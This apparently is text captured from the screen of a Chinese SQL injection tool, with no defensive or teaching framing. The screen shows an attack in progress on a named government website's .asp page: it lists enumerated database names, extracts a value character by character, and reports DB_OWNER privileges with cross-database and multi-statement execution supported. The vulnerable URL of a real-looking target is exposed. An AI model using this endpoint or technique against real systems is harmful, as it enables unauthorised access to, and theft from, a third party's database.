 注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
检测库第22个库的内容...
注入连接 http://stbc.hwcc.gov.cn/OutsideGroup/zhuanti_more.asp?LeiMuName=会议类专题报 检测
检测表段 检测字段 检测内容
库列表 [shuitubaochi]
2011shushui
xiehui
shuiliju20051019
aqsckh
2010shushui
newsbak
yhjd
xinxihua
yrdke
yrdk
xxh
water
shuitubaochi
Series
列出全部库 设置为当前库
位数 内容
第1位 m
第2位 a
第3位 s
第4位 t
第5位 e
第6位 r
编号 Use... Pas... Rea...
1
MS 字段检测
检 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接 库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 shuitubaochi 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 shuitubaochi